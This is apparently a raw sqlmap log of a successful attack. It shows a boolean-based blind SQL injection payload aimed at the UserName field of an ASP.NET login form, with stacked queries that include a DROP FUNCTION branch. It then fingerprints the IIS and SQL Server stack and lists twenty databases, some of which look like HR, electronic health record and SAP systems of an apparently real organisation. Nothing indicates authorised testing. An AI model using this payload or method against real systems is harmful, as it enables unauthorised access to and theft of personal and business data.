 Place: POST
Parameter: UserName
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: method=login&UserName=a'; IF(2937=2937) SELECT 2937 ELSE DROP FUNCT
ION EbRI--&PassWord=a
---
[15:32:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[15:32:27] [INFO] fetching database names
[15:32:27] [INFO] fetching number of databases
[15:32:27] [INFO] resumed: 20
[15:32:27] [INFO] resumed: appjob
[15:32:27] [INFO] resumed: dbAudit
[15:32:27] [INFO] resumed: dbGLS
[15:32:27] [INFO] resumed: dbSurvey
[15:32:27] [INFO] resumed: dbVQ
[15:32:27] [INFO] resumed: EHR2
[15:32:27] [INFO] resumed: EHR5
[15:32:28] [INFO] resumed: EHR6
[15:32:28] [INFO] resumed: HRDB
[15:32:28] [INFO] resumed: master
[15:32:28] [INFO] resumed: model
[15:32:28] [INFO] resumed: msdb
[15:32:28] [INFO] resumed: ReportServer
[15:32:28] [INFO] resumed: ReportServerTempDB
[15:32:28] [INFO] resumed: SAP_SAGEM
[15:32:28] [INFO] resumed: TCL_CTS
[15:32:28] [INFO] resumed: TCL_CTS_TEST
[15:32:28] [INFO] resumed: TCL_OQSS
[15:32:28] [INFO] resumed: TCL_OQSS_TEST
[15:32:28] [INFO] resumed: tempdb
available databases [20]:
[*] appjob
[*] dbAudit
[*] dbGLS
[*] dbSurvey
[*] dbVQ
[*] EHR2
[*] EHR5
[*] EHR6
[*] HRDB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] SAP_SAGEM
[*] TCL_CTS
[*] TCL_CTS_TEST
[*] TCL_OQSS
[*] TCL_OQSS_TEST
[*] tempdb